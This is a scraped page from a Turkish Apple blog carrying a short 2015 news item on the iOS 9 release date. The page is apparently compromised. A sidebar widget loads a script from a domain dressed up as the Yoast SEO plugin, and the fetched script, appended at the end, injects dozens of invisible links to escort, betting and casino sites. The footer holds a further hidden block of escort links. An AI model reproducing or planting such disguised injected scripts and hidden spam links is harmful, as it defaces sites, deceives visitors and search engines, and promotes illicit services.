<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-10241" class="post post-10241 type-post status-publish format-standard has-post-thumbnail hentry category-ios tag-ios-9 tag-ios-9-ne-zaman-cikacak tag-ios-9-ozellikleri">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/ios" itemprop="item"><span itemprop="name">iOS</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Apple iOS 9 Çıkış Tarihi Belli Oldu</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Apple iOS 9 Çıkış Tarihi Belli Oldu</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/ozguraybar" title="Özgür tarafından yazılan yazılar" rel="author">Özgür</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 10 Eylül 2015</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/ios" rel="category tag">iOS</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Apple 9 Eylül tarihinde yaptığı lansmanda yeni işletim sistemi olan iOS 9’un da ne zaman çıkacağını açıkladı.</p>
<p>Yapılan lansmanda yeni çıkacak ürünlerin yanı sıra ürünlerin arka planında çalışacak olan yazılımlar da tanıtıldı. iOS 9’un yanında TV sistemleri için tvOS, Apple Watch için ise watchOS 2, yeni dönemde karşımıza çıkacak. Kullanıcıları en çok ilgilendiren <strong>iOS 9’un çıkış tarihi</strong> ise 16 Eylül 2015 olarak belirlendi.</p>
<p>Yeni işletim sistemi iOS 9 ile birlikte kullanıcılar çok daha hızlı, güvenli cihazlara sahip olacak. Hataların düzeltilmesi ile birlikte pil ömründe artışlar ve daha pratik kullanımlar gözlemlenebilecek. iPad Pro’da da kullanılacak olan iOS 9 farklı işlemlerin yapılmasına olanak tanıyacak.</p>
<p><strong>iOS 9, iPad Pro’da neleri değiştirecek?</strong></p>
<p>iPad Pro’ya iOS 9’un gelmesiyle birlikte multi-tasking özelliği de aktif hale gelecek. Multi-tasking özelliğiyle ekranı ikiye bölebilecek, aynı anda iki işlemi birlikte gerçekleştirebileceksiniz. Bu da işlemlerinizi daha hızlı bir şekilde yapmanızı sağlayacaktır. Örneğin, iki farklı Office programını aynı anda çalıştırarak işlerinizi daha rahat bir şekilde görebileceksiniz.</p>
<p>iOS 9’un gold master sürümü de yine 16 Eylül’de yayınlanacak ve 99$ karşılığında yüklenebilecek.</p>
<div class="post-views content-post post-10241 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">24</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/ios-9" rel="tag">İOS 9</a>, <a href="https://www.elmadoktoru.com/etiket/ios-9-ne-zaman-cikacak" rel="tag">İOS 9 ne zaman çıkacak</a>, <a href="https://www.elmadoktoru.com/etiket/ios-9-ozellikleri" rel="tag">İOS 9 özellikleri</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='10241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="709b5a2632" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidgete></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":10241,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"ed238d466d","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.4713671207428 seconds, on 18-02-24 8:24:46 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/509.js
body_size: 3589
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Bostancı Escort");
    a.appendChild(linkText);
    a.title = "Bostancı Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/bostanci-escort-1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://90milescubancafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet güncel giriş");
    a.appendChild(linkText);
    a.title = "ramadabet güncel giriş";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://lifemuscles.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
